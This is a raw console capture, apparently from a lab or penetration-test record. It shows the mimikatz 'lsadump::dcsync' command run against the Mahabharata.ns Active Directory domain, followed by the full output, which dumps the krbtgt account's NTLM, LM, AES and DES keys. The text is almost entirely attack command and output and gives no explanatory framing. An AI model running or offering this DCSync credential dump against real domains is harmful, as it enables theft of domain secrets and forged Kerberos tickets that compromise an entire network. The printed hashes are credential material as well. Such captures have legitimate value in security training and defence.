 mimikatz # lsadump::dcsync /domain:Mahabharata.ns /user:krbtgt
[DC] 'Mahabharata.ns' will be the domain
[DC] 'NSAD049WINSER16STANx64.mahabharata.ns' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 3/27/2019 6:46:03 AM
Object Security ID : S-1-5-21-2040434803-2934107933-2521415072-502
Object Relative ID : 502
Credentials:
Hash NTLM: 949e2efdecdeff24058bf475b400b2b4
ntlm- 0: 949e2efdecdeff24058bf475b400b2b4
lm - 0: 0f97ad7a917f3036dc720cafe823a9b1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 37d2bbf88895c53b0bed70290e34033f
* Primary:Kerberos-Newer-Keys *
Default Salt : MAHABHARATA.NSkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : a5ffe5e7c79cf484a3c4f7484c376436d0a0b330976a9f60863df9612cdbc241
aes128_hmac (4096) : 23769309dd0e6fd10518471a1ce343db
des_cbc_md5 (4096) : f1672adc7cce7616
* Primary:Kerberos *
Default Salt : MAHABHARATA.NSkrbtgt
Credentials
des_cbc_md5 : f1672adc7cce7616
* Packages *
NTLM-Strong-NTOWF